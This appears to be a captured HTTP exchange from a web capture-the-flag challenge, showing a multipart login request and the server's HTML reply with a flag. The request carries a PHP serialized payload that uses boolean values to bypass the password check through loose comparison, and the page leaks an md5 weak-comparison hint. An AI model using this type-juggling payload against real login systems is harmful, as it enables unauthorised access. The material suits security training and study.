 POST /10/web1/index.php HTTP/1.1
Host: ctf5.shiyanbar.com
Content-Length: 270
Cache-Control: max-age=0
Origin: http://ctf5.shiyanbar.com
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryV74zagxmJqswLXZM
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://ctf5.shiyanbar.com/10/web1/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: Hm_cv_34d6f7353ab0915a4c582e4516dffbc3=1*visitor*170526%2CnickName%3Asomnus_hhx;
Hm_lvt_34d6f7353ab0915a4c582e4516dffbc3=1536820507,1536912920,1536977435,1536996178; PHPSESSID=nv3c2d9uj7mflu0u1hud3dksv0;
Hm_lpvt_34d6f7353ab0915a4c582e4516dffbc3=1537000428
Connection: close
------WebKitFormBoundaryV74zagxmJqswLXZM
Content-Disposition: form-data; name="username"
------WebKitFormBoundaryV74zagxmJqswLXZM
Content-Disposition: form-data; name="password"
a:2:{s:4:"user";b:1;s:4:"pass";b:1;}
------WebKitFormBoundaryV74zagxmJqswLXZM--
HTTP/1.1 200 OK
Date: Sat, 15 Sep 2018 09:03:19 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.3.29
X-Powered-By: PHP/5.3.29
Content-Length: 813
Connection: close
Content-Type: text/html
<html>
<head>
<meta charset=utf8>
<title>最安全的管理系统</title>
</head>
<body>
<h1>天网管理系统</h1>
<p>安全与你同在</p>
<p>账户:admin&nbsp;&nbsp;密码:admin</p>
<p>就是这么光明正大的放置用户名和密码,爸爸说我们再也不会忘记密码啦。</p>
<form enctype="multipart/form-data" method="post" action="index.php">
<table>
<th>
<td>大家请放心使用我们的产品。</td>
</th>
<tr>
<td>用户名:</td><td><input type="text" name="username" value="admin"></td>
</tr>
<tr>
<td>密码:</td><td><input type="text" name="password" value="admin"></td>
</tr>
<tr>
<td><input type="submit" value="登入系统"</td>
</tr>
</table>
</form>
ctf{dwduwkhduw5465}<!-- $test=$_GET['username']; $test=md5($test); if($test=='0') -->
</body>
</html>